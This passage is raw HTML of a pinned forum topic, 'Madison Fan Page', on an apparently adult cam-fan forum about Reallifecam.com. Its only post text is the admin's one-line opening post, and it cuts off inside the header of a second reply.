				<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Home</span>
			</a>
			<meta itemprop="position" content="1">
		</li>
		
		
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://xcamfan.com/forum/70-reallifecamcom/" itemprop="item">
						<span itemprop="name">Reallifecam.com </span>
					</a>
					<meta itemprop="position" content="2">
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://xcamfan.com/forum/565-reallifecamcom-apts-total-17/" itemprop="item">
						<span itemprop="name">Reallifecam.com Apts. Total: 17 </span>
					</a>
					<meta itemprop="position" content="3">
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://xcamfan.com/forum/560-neytiri-nani-dominga-dana-zara-liora-roxa-111115/" itemprop="item">
						<span itemprop="name">Neytiri, Nani, Dominga, Dana, Zara, Liora, Roxa (11/11/15) </span>
					</a>
					<meta itemprop="position" content="4">
				</li>
			
			
		
			
				<li aria-current="location" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<span itemprop="name">Madison Fan Page</span>
					<meta itemprop="position" content="5">
				</li>
			
			
		
	</ol>
	<ul class="ipsBreadcrumb__feed" data-ips-hook="feed">
		
		<li >
			<a data-action="defaultStream" href="https://xcamfan.com/discover/" ><i class="fa-regular fa-file-lines"></i> <span data-role="defaultStreamName">All Activity</span></a>
		</li>
	</ul>
</nav>
			    
			    
			
		</div>
	

	
</div>
									<div data-ips-header-position="8" class="ipsHeader__center">


	

	

	

	

	
</div>
									<div data-ips-header-position="9" class="ipsHeader__end">


	

	

	

	

	
		<div data-ips-header-content='search'>
			<!-- search -->
			
			
			    
			    
			    
			    
				    

	<button class='ipsSearchPseudo' popovertarget="ipsSearchDialog" type="button">
		<i class="fa-solid fa-magnifying-glass"></i>
		<span>Search...</span>
	</button>

			    
			
		</div>
	
</div>
								</div>
							</div>
						
					</header>
				
				<main data-ips-hook="main" class="ipsLayout__main" id="ipsLayout__main" tabindex="-1">
					<div class="ipsWidth ipsWidth--main-content">
						<div class="ipsContentWrap">
							
							

							<div class="ipsLayout__columns">
								<section data-ips-hook="primaryColumn" class="ipsLayout__primary-column">
									
										<div class="i-margin-bottom_block" data-ips-ad="global_header">
											

<div class='ipsB6acabd120 i-text-align_center'>
	<ul>
		
		<li class='ipsB6acabd120_large ipsResponsive_showDesktop'>
			
				<a href='https://xcamfan.com/index.php?app=core&amp;module=system&amp;controller=redirect&amp;do=advertisement&amp;ad=8&amp;key=3a60938820dd0d9d2e87f526f916b17917fad90f6d11939b83041110ea8396de'  rel='nofollow noopener'>
			
				<img src='https://xcamfan.com/uploads/referral-0293435001453666332.gif' alt="advertisement_alt"  loading="lazy">
			
				</a>
			
		</li>
		
		<li class='ipsB6acabd120_medium ipsResponsive_showTablet'>
			
				<a href='https://xcamfan.com/index.php?app=core&amp;module=system&amp;controller=redirect&amp;do=advertisement&amp;ad=8&amp;key=3a60938820dd0d9d2e87f526f916b17917fad90f6d11939b83041110ea8396de'  rel='nofollow noopener'>
			
				<img src='https://xcamfan.com/uploads/referral-0293435001453666332.gif' alt="advertisement_alt"  loading="lazy">
			
				</a>
			
		</li>

		<li class='ipsB6acabd120_small ipsResponsive_showPhone'>
			
				<a href='https://xcamfan.com/index.php?app=core&amp;module=system&amp;controller=redirect&amp;do=advertisement&amp;ad=8&amp;key=3a60938820dd0d9d2e87f526f916b17917fad90f6d11939b83041110ea8396de'  rel='nofollow noopener'>
			
				<img src='https://xcamfan.com/uploads/referral-0293435001453666332.gif' alt="advertisement_alt"  loading="lazy">
			
				</a>
			
		</li>
		
	</ul>
	
</div>

										</div>
									
									
									
                                    
									

	





    
    

									




<!-- Start #ipsTopicView -->
<div class="ipsBlockSpacer" id="ipsTopicView" data-ips-topic-ui="traditional" data-ips-topic-first-page="true" data-ips-topic-comments="all">




<div class="ipsBox ipsBox--topicHeader ipsPull">
	<header class="ipsPageHeader">
		<div class="ipsPageHeader__row">
			<div data-ips-hook="header" class="ipsPageHeader__primary">
				<div class="ipsPageHeader__title">
					
						<h1 data-ips-hook="title">Madison Fan Page</h1>
					
					<div data-ips-hook="badges" class="ipsBadges">
						
<span class='ipsBadge ipsBadge--icon  ipsBadge--pinned ' title='Pinned' data-ipsTooltip>
    <i class="fa fa-solid fa-thumbtack"></i>
</span>
					</div>
				</div>
				
				
			</div>
			
				<ul data-ips-hook="topicHeaderButtons" class="ipsButtons">
					
						<li>


    <button type="button" id="elShareItem_1503314391" popovertarget="elShareItem_1503314391_menu" class='ipsButton ipsButton--share ipsButton--inherit '>
        <i class='fa-solid fa-share-nodes'></i><span class="ipsButton__label">Share</span>
    </button>
    <i-dropdown popover id="elShareItem_1503314391_menu" data-controller="core.front.core.sharelink">
        <div class="iDropdown">
            <div class='i-padding_2'>
                
                
                <span data-ipsCopy data-ipsCopy-flashmessage>
                    <a href="https://xcamfan.com/topic/13619-madison-fan-page/" class="ipsPageActions__mainLink" data-role="copyButton" data-clipboard-text="https://xcamfan.com/topic/13619-madison-fan-page/" data-ipstooltip title='Copy Link to Clipboard'><i class="fa-regular fa-copy"></i> https://xcamfan.com/topic/13619-madison-fan-page/</a>
                </span>
                <ul class='ipsList ipsList--inline i-justify-content_center i-gap_1 i-margin-top_2'>
                    
                        <li>
<a href="https://x.com/share?url=https%3A%2F%2Fxcamfan.com%2Ftopic%2F13619-madison-fan-page%2F" class="ipsShareLink ipsShareLink--x" target="_blank" data-role="shareLink" title='Share on X' data-ipsTooltip rel='nofollow noopener'>
    <i class="fa-brands fa-x-twitter"></i>
</a></li>
                    
                        <li>
<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fxcamfan.com%2Ftopic%2F13619-madison-fan-page%2F" class="ipsShareLink ipsShareLink--facebook" target="_blank" data-role="shareLink" title='Share on Facebook' data-ipsTooltip rel='noopener nofollow'>
	<i class="fa-brands fa-facebook"></i>
</a></li>
                    
                        <li>
<a href="https://www.reddit.com/submit?url=https%3A%2F%2Fxcamfan.com%2Ftopic%2F13619-madison-fan-page%2F&amp;title=Madison+Fan+Page" rel="nofollow noopener" class="ipsShareLink ipsShareLink--reddit" target="_blank" title='Share on Reddit' data-ipsTooltip>
	<i class="fa-brands fa-reddit"></i>
</a></li>
                    
                        <li>
<a href="/cdn-cgi/l/email-protection#06397573646c6365723b4b67626f75696823343640676823343656676163206469627f3b6e727276752335472334402334407e65676b6067682865696b2334407269766f65233440373530373f2b6b67626f7569682b6067682b76676163233440" rel='nofollow' class='ipsShareLink ipsShareLink--email' title='Share via email' data-ipsTooltip>
	<i class="fa-solid fa-envelope"></i>
</a></li>
                    
                        <li>
<a href="https://pinterest.com/pin/create/button/?url=https://xcamfan.com/topic/13619-madison-fan-page/&amp;media=" class="ipsShareLink ipsShareLink--pinterest" rel="nofollow noopener" target="_blank" data-role="shareLink" title='Share on Pinterest' data-ipsTooltip>
	<i class="fa-brands fa-pinterest"></i>
</a></li>
                    
                </ul>
                
                    <button class='ipsHide ipsButton ipsButton--small ipsButton--inherit ipsButton--wide i-margin-top_2' data-controller='core.front.core.webshare' data-role='webShare' data-webShareTitle='Madison Fan Page' data-webShareText='Madison Fan Page' data-webShareUrl='https://xcamfan.com/topic/13619-madison-fan-page/'>More sharing options...</button>
                
            </div>
        </div>
    </i-dropdown>
</li>
					
					
					<li>

<div data-followApp='forums' data-followArea='topic' data-followID='13619' data-controller='core.front.core.followButton'>
	

	<a data-ips-hook="guest" href="https://xcamfan.com/login/" rel="nofollow" class="ipsButton ipsButton--follow" data-role="followButton" data-ipstooltip title="Sign in to follow this">
		<span>
			<i class="fa-regular fa-bell"></i>
			<span class="ipsButton__label">Followers</span>
		</span>
		
	</a>

</div></li>
				</ul>
			
		</div>
		
		
			<!-- PageHeader footer is only shown in traditional view -->
			<div class="ipsPageHeader__row ipsPageHeader__row--footer">
				<div class="ipsPageHeader__primary">
					<div class="ipsPhotoPanel ipsPhotoPanel--inline">
						


	<a data-ips-hook="userPhotoWithUrl" href="https://xcamfan.com/profile/8488-stncld316/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://xcamfan.com/profile/8488-stncld316/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to StnCld316's profile" data-group="10" aria-hidden="true" tabindex="-1">
		<img src="https://xcamfan.com/uploads/monthly_2017_11/5a07c0eae6111_StoneCold(3).thumb.gif.9ff513ac73d201304fa9372c2114c99e.gif" alt="StnCld316" loading="lazy">
	</a>

						<div data-ips-hook="topicHeaderMetaData" class="ipsPhotoPanel__text">
							<div class="ipsPhotoPanel__primary">


<a href='https://xcamfan.com/profile/8488-stncld316/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://xcamfan.com/profile/8488-stncld316/?do=hovercard&amp;referrer=https%253A%252F%252Fxcamfan.com%252Ftopic%252F13619-madison-fan-page%252F' title="Go to StnCld316's profile" class="ipsUsername" translate="no">StnCld316</a></div>
							<div class="ipsPhotoPanel__secondary"><time datetime='2024-02-18T14:12:48Z' title='02/18/2024 02:12  PM' data-short='1 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>February 18, 2024</span><span class='ipsTime__short'>1 yr</span></time> in <a href="https://xcamfan.com/forum/560-neytiri-nani-dominga-dana-zara-liora-roxa-111115/" class="i-font-weight_600">Neytiri, Nani, Dominga, Dana, Zara, Liora, Roxa (11/11/15)</a></div>
						</div>
					</div>
				</div>
				
			</div>
		
	</header>

	

</div>

<!-- Large topic warnings -->






<!-- These can be hidden on traditional first page using <div data-ips-hide="traditional-first"> -->


<!-- Content messages -->









<div class="i-flex i-flex-wrap_wrap-reverse i-align-items_center i-gap_3">

	<!-- All replies / Helpful Replies: This isn't shown on the first page, due to data-ips-hide="traditional-first" -->
	

	<!-- Start new topic, Reply to topic: Shown on all views -->
	<ul data-ips-hook="topicMainButtons" class="i-flex_11 ipsButtons ipsButtons--main">
		<li>
			
		</li>
		
			<li>
				<a href="https://xcamfan.com/forum/560-neytiri-nani-dominga-dana-zara-liora-roxa-111115/?do=add" rel="nofollow" class="ipsButton ipsButton--text" title="Start a new topic in this forum"><i class="fa-solid fa-pen-to-square"></i><span>Start new topic</span></a>
			</li>
		
		
			<li data-controller="forums.front.topic.reply">
				<a href="#replyForm" rel="nofollow" class="ipsButton ipsButton--primary" data-action="replyToTopic"><i class="fa-solid fa-reply"></i><span>Reply to this topic</span></a>
			</li>
		
	</ul>
</div>





<section data-controller='core.front.core.recommendedComments' data-url='https://xcamfan.com/topic/13619-madison-fan-page/?recommended=comments' class='ipsBox ipsBox--featuredComments ipsRecommendedComments ipsHide'>
	<div data-role="recommendedComments">
		<header class='ipsBox__header'>
			<h2>Featured Replies</h2>
			

<div class='ipsCarouselNav ' data-ipscarousel='topic-featured-posts' >
	<button class='ipsCarouselNav__button' data-carousel-arrow='prev'><span class="ipsInvisible">Previous carousel slide</span><i class='fa-ips' aria-hidden='true'></i></button>
	<button class='ipsCarouselNav__button' data-carousel-arrow='next'><span class="ipsInvisible">Next carousel slide</span><i class='fa-ips' aria-hidden='true'></i></button>
</div>
		</header>
		
	</div>
</section>

<div id="comments" data-controller="core.front.core.commentFeed,forums.front.topic.view, core.front.core.ignoredComments" data-autopoll data-baseurl="https://xcamfan.com/topic/13619-madison-fan-page/"  data-feedid="forums-ips_forums_topic-13619" class="cTopic ipsBlockSpacer" data-follow-area-id="topic-13619">

	<div data-ips-hook="topicPostFeed" id="elPostFeed" class="ipsEntries ipsPull ipsEntries--topic" data-role="commentFeed" data-controller="core.front.core.moderation" >

		
			<div class="ipsButtonBar ipsButtonBar--top">
				
					<div class="ipsButtonBar__pagination">


	
	<ul class='ipsPagination ' id='elPagination_de2d10d27a8df7a9c1d64e4366140c7d_65989050' data-ipsPagination-seoPagination='true' data-pages='2' data-ipsPagination  data-ipsPagination-pages="2" data-ipsPagination-perPage='15'>
		
			
				<li class='ipsPagination__first ipsPagination__inactive'><a href='https://xcamfan.com/topic/13619-madison-fan-page/#comments' rel="first" data-page='1' data-ipsTooltip title='First page'><i class='fa-solid fa-angles-left'></i></a></li>
				<li class='ipsPagination__prev ipsPagination__inactive'><a href='https://xcamfan.com/topic/13619-madison-fan-page/#comments' rel="prev" data-page='0' data-ipsTooltip title='Previous page'>Prev</a></li>
			
			<li class='ipsPagination__page ipsPagination__active'><a href='https://xcamfan.com/topic/13619-madison-fan-page/#comments' data-page='1'>1</a></li>
			
				
					<li class='ipsPagination__page'><a href='https://xcamfan.com/topic/13619-madison-fan-page/page/2/#comments' data-page='2'>2</a></li>
				
				<li class='ipsPagination__next'><a href='https://xcamfan.com/topic/13619-madison-fan-page/page/2/#comments' rel="next" data-page='2' data-ipsTooltip title='Next page'>Next</a></li>
				<li class='ipsPagination__last'><a href='https://xcamfan.com/topic/13619-madison-fan-page/page/2/#comments' rel="last" data-page='2' data-ipsTooltip title='Last page'><i class='fa-solid fa-angles-right'></i></a></li>
			
			
				<li class='ipsPagination__pageJump'>
					<button type="button" id="elPagination_de2d10d27a8df7a9c1d64e4366140c7d_65989050_jump" popovertarget="elPagination_de2d10d27a8df7a9c1d64e4366140c7d_65989050_jump_menu">Page 1 of 2 <i class='fa-solid fa-caret-down i-margin-start_icon'></i></button>
					<i-dropdown popover id="elPagination_de2d10d27a8df7a9c1d64e4366140c7d_65989050_jump_menu">
						<div class="iDropdown">
							<form accept-charset='utf-8' method='post' action='https://xcamfan.com/topic/13619-madison-fan-page/#comments' data-role="pageJump" data-baseUrl='https://xcamfan.com/topic/13619-madison-fan-page/#comments' data-bypassValidation='true'>
								<ul class='i-flex i-gap_1 i-padding_2'>
									<input type='number' min='1' max='2' placeholder='Page number: 1 - 2' class='ipsInput i-flex_11' name='page' inputmode="numeric" autofocus>
									<input type='submit' class='ipsButton ipsButton--primary' value='Go'>
								</ul>
							</form>
						</div>
					</i-dropdown>
				</li>
			
		
	</ul>
</div>
				
				
			</div>
		
		<form action="https://xcamfan.com/topic/13619-madison-fan-page/?csrfKey=333f1bb99f733cf0eb458ae19c0473c1&amp;do=multimodComment" method="post" data-ipspageaction data-role="moderationTools">
			
			
				

					

					
					



<a id="findComment-163486"></a>
<div id="comment-163486"></div>
<article data-ips-hook="postWrapper" id="elComment_163486" class="
		ipsEntry js-ipsEntry  ipsEntry--post 
        
        
        
        
        
		"   data-ips-first-post>
	
		<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__author-column">
			
			<div data-ips-hook="postUserPhoto" class="ipsAvatarStack">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://xcamfan.com/profile/8488-stncld316/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://xcamfan.com/profile/8488-stncld316/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to StnCld316's profile" data-group="10" aria-hidden="true" tabindex="-1">
		<img src="https://xcamfan.com/uploads/monthly_2017_11/5a07c0eae6111_StoneCold(3).thumb.gif.9ff513ac73d201304fa9372c2114c99e.gif" alt="StnCld316" loading="lazy">
	</a>

				
					<span class="ipsAvatarStack__badge ipsAvatarStack__badge--moderator" data-ipstooltip title="StnCld316 is a moderator" hidden></span>
				
				
					
<img src='https://xcamfan.com/uploads/monthly_2021_06/14_GrandMaster.svg' loading="lazy" alt="Grand Master" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Grand Master (14/14)">
								
			</div>
			<h3 data-ips-hook="postUsername" class="ipsEntry__username">
				
				


<a href='https://xcamfan.com/profile/8488-stncld316/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://xcamfan.com/profile/8488-stncld316/?do=hovercard&amp;referrer=https%253A%252F%252Fxcamfan.com%252Ftopic%252F13619-madison-fan-page%252F' title="Go to StnCld316's profile" class="ipsUsername" translate="no">StnCld316</a>
				
			</h3>
			
				<div data-ips-hook="postUserGroup" class="ipsEntry__group">
					
						<a href="https://xcamfan.com/staff/" class="ipsEntry__moderatorBadge" data-ipstooltip title="StnCld316 is a moderator">
							<span style='color:#ff0808'>Forum Admin</span>
						</a>
					
				</div>
			
			
			
				<ul data-ips-hook="postUserStats" class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
					<li data-i-el="posts">
						
							<a href="https://xcamfan.com/profile/8488-stncld316/content/" rel="nofollow" title="Posts" data-ipstooltip>
								<i class="fa-solid fa-comment"></i>
								<span data-i-el="number">10k</span>
								<span data-i-el="label">posts</span>
							</a>
						
					</li>
					
					
						<li data-ips-hook="postUserBadges" data-i-el="badges">
							<a href="https://xcamfan.com/profile/8488-stncld316/badges/" data-action="badgeLog" title="Badges">
								<i class="fa-solid fa-award"></i>
								<span data-i-el="number">10</span>
								<span data-i-el="label">Badges</span>
							</a>
						</li>
					
					
						<li data-ips-hook="postUserReputation" data-i-el="reputation">
							
								<a href="https://xcamfan.com/profile/8488-stncld316/reputation/" data-action="repLog" title="Reputation" data-ipstooltip>
									<i class="fa-solid fa-heart"></i>
									<span data-i-el="number">5.8k</span>
									<span data-i-el="label">Reputation</span>
								</a>
							
						</li>
					
				</ul>
				<ul data-ips-hook="postUserCustomFields" class="ipsEntry__authorFields">
					

				</ul>
			
			
		</aside>
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header" data-feedid="forums-ips_forums_topic-13619">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://xcamfan.com/profile/8488-stncld316/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://xcamfan.com/profile/8488-stncld316/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to StnCld316's profile" data-group="10" aria-hidden="true" tabindex="-1">
		<img src="https://xcamfan.com/uploads/monthly_2017_11/5a07c0eae6111_StoneCold(3).thumb.gif.9ff513ac73d201304fa9372c2114c99e.gif" alt="StnCld316" loading="lazy">
	</a>

				
					
<img src='https://xcamfan.com/uploads/monthly_2021_06/14_GrandMaster.svg' loading="lazy" alt="Grand Master" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Grand Master (14/14)">
				
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


<a href='https://xcamfan.com/profile/8488-stncld316/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://xcamfan.com/profile/8488-stncld316/?do=hovercard&amp;referrer=https%253A%252F%252Fxcamfan.com%252Ftopic%252F13619-madison-fan-page%252F' title="Go to StnCld316's profile" class="ipsUsername" translate="no">StnCld316</a>
					
						<span class="ipsEntry__group">
							
								<a href="https://xcamfan.com/staff/" class="ipsEntry__moderatorBadge" data-ipstooltip title="StnCld316 is a moderator">
									<span style='color:#ff0808'>Forum Admin</span>
								</a>
							
						</span>
					
					
				</h3>
				<p class="ipsPhotoPanel__secondary">
					<time datetime='2024-02-18T14:12:48Z' title='02/18/2024 02:12  PM' data-short='1 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>February 18, 2024</span><span class='ipsTime__short'>1 yr</span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
			
			
			
			
			
		</ul>

		

		

		
			<!-- Expand mini profile -->
			<button class="ipsEntry__topButton ipsEntry__topButton--profile" type="button" aria-controls="mini-profile-163486" aria-expanded="false" data-ipscontrols data-ipscontrols-src="https://xcamfan.com/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=8488&amp;solvedCount=load" aria-label="Author stats" data-ipstooltip><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
		

        
<!-- Mini profile -->

	<div id='mini-profile-163486' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>

	</div>
</aside>
	

<div id="comment-163486_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-13619" data-commentapp="forums" data-commenttype="forums" data-commentid="163486" data-quotedata="{&quot;userid&quot;:8488,&quot;username&quot;:&quot;StnCld316&quot;,&quot;timestamp&quot;:1708265568,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:13619,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:163486}" class="ipsEntry__content js-ipsEntry__content"   data-first-post="true" data-first-page="true" >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			
				<span class="ipsEntry__date"><time datetime='2024-02-18T14:12:48Z' title='02/18/2024 02:12  PM' data-short='1 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>February 18, 2024</span><span class='ipsTime__short'>1 yr</span></time></span>
			
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
				
				
				
                
				
			</ul>
			
			
		</div>
		

		

		

		<!-- Post content -->
		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				<p>
	<span style="background-color:#181818;color:#d0d2d6;font-size:16px;">Fan Page for Madison</span>
</p>


			

			
		</div>

		

	</div>
	
		<div class="ipsEntry__footer">
			<menu data-ips-hook="postFooterControls" class="ipsEntry__controls" data-role="commentControls" data-controller="core.front.helpful.helpful">
				
					
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-163486" class="ipsJS_show">
							<button class="ipsHide" data-action="multiQuoteComment" data-ipstooltip data-ipsquote-multiquote data-mqid="mq163486" aria-label="MultiQuote"><i class="fa-solid fa-plus"></i></button>
						</li>
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-163486" class="ipsJS_show">
							<a href="#" data-action="quoteComment" data-ipsquote-singlequote><i class="fa-solid fa-quote-left" aria-hidden="true"></i><span>Quote</span></a>
						</li>
					
					
					
					
                    
				
				<li class="ipsHide" data-role="commentLoading">
					<span class="ipsLoading ipsLoading--tiny"></span>
				</li>
			</menu>
			
				

	<div data-controller='core.front.core.reaction' class='ipsReact '>	
		
			
			<div class='ipsReact_blurb ipsHide' data-role='reactionBlurb'>
				
			</div>
		
		
		
	</div>

			
		</div>
	
	
</div>
	
</article>

                    
                    
					
						<!-- If this is the first post in the traditional UI, show some of the extras/messages below it -->
						

						<!-- Show the All Replies / Most Helpful tabs -->
						
					
					
					
						
						<ul class="ipsTopicMeta">
							
							
								<li class="ipsTopicMeta__item ipsTopicMeta__item--time">
									3 weeks later...
								</li>
							
						</ul>
					

					
					
					
				

					

					
					



<a id="findComment-164649"></a>
<div id="comment-164649"></div>
<article data-ips-hook="postWrapper" id="elComment_164649" class="
		ipsEntry js-ipsEntry  ipsEntry--post 
        
        
        
        
        
		"   >
	
		<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__author-column">
			
			<div data-ips-hook="postUserPhoto" class="ipsAvatarStack">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://xcamfan.com/profile/33554-me-oh-my/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://xcamfan.com/profile/33554-me-oh-my/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to Me Oh My's profile" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%201024%201024%22%20style%3D%22background%3A%23c4b362%22%3E%3Cg%3E%3Ctext%20text-anchor%3D%22middle%22%20dy%3D%22.35em%22%20x%3D%22512%22%20y%3D%22512%22%20fill%3D%22%23ffffff%22%20font-size%3D%22700%22%20font-family%3D%22-apple-system%2C%20BlinkMacSystemFont%2C%20Roboto%2C%20Helvetica%2C%20Arial%2C%20sans-serif%22%3EM%3C%2Ftext%3E%3C%2Fg%3E%3C%2Fsvg%3E" alt="Me Oh My" loading="lazy">
	</a>

				
				
					
<img src='https://xcamfan.com/uploads/monthly_2021_06/14_GrandMaster.svg' loading="lazy" alt="Grand Master" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Grand Master (14/14)">
								
			</div>
			<h3 data-ips-hook="postUsername" class="ipsEntry__username">
				
				


<a href='https://xcamfan.com/profile/33554-me-oh-my/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://xcamfan.com/profile/33554-me-oh-my/?do=hovercard&amp;referrer=https%253A%252F%252Fxcamfan.com%252Ftopic%252F13619-madison-fan-page%252F' title="Go to Me Oh My's profile" class="ipsUsername" translate="no">Me Oh My</a>
				
			</h3>
			
				<div data-ips-hook="postUserGroup" class="ipsEntry__group">
					
						<span style='color:#'>Members</span>
					
				</div>
			
			
			
				<ul data-ips-hook="postUserStats" class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
					<li data-i-el="posts">
						
							<a href="https://xcamfan.com/profile/33554-me-oh-my/content/" rel="nofollow" title="Posts" data-ipstooltip>
								<i class="fa-solid fa-comment"></i>
								<span data-i-el="number">2.6k</span>
								<span data-i-el="label">posts</span>
							</a>
						
					</li>
					
					
						<li data-ips-hook="postUserBadges" data-i-el="badges">
							<a href="https://xcamfan.com/profile/33554-me-oh-my/badges/" data-action="badgeLog" title="Badges">
								<i class="fa-solid fa-award"></i>
								<span data-i-el="number">9</span>
								<span data-i-el="label">Badges</span>
							</a>
						</li>
					
					
						<li data-ips-hook="postUserReputation" data-i-el="reputation">
							
								<a href="https://xcamfan.com/profile/33554-me-oh-my/reputation/" data-action="repLog" title="Reputation" data-ipstooltip>
									<i class="fa-solid fa-heart"></i>
									<span data-i-el="number">1k</span>
									<span data-i-el="label">Reputation</span>
								</a>
							
						</li>
					
				</ul>
				<ul data-ips-hook="postUserCustomFields" class="ipsEntry__authorFields">
					

				</ul>
			
			
		</aside>
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header" data-feedid="forums-ips_forums_topic-13619">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://xcamfan.com/profile/33554-me-oh-my/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://xcamfan.com/profile/33554-me-oh-my/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to Me Oh My's profile" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%201024%201024%22%20style%3D%22background%3A%23c4b362%22%3E%3Cg%3E%3Ctext%20text-anchor%3D%22middle%22%20dy%3D%22.35em%22%20x%3D%22512%22%20y%3D%22512%22%20fill%3D%22%23ffffff%22%20font-size%3D%22700%22%20font-family%3D%22-apple-system%2C%20BlinkMacSystemFont%2C%20Roboto%2C%20Helvetica%2C%20Arial%2C%20sans-serif%22%3EM%3C%2Ftext%3E%3C%2Fg%3E%3C%2Fsvg%3E" alt="Me Oh My" loading="lazy">
	</a>

				
					
<img src='https://xcamfan.com/uploads/monthly_2021_06/14_GrandMaster.svg' loading="lazy" alt="Grand Master" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Grand Master (14/14)">
				
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


<a href='https://xcamfan.com/profile/33554-me-oh-my/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://xcamfan.com/profile/33554-me-oh-my/?do=hovercard&amp;referrer=https%253A%252F%252Fxcamfan.com%252Ftopic%252F13619-madison-fan-page%252F' title="Go to Me Oh My's profile" class="ipsUsername" translate="no">Me Oh My</a>
					
						<span class="ipsEntry__group">
							
								<span style='color:#'>Members</span>
							
						</span>
					
					
				</h3>
				<p class="ipsPhotoPanel__secondary">
					<time datetime='2024-03-09T22:21:18Z' title='03/09/2024 10:21  PM' data-short='1 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>March 9, 2024</span><span class='ipsTime__short'>1 yr</span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
			
			
			
			
			
		</ul>

		

		

		
			<!-- Expand mini profile -->
			<button class="ipsEntry__topButton ipsEntry__topButton--profile" type="button" aria-controls="mini-profile-164649" aria-expanded="false" data-ipscontrols data-ipscontrols-src="https://xcamfan.com/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=33554&amp;solvedCount=load" aria-label="Author stats" data-ipstooltip><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
		

        
<!-- Mini profile -->

	<div id='mini-profile-164649' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>

	</div>
</aside>
	

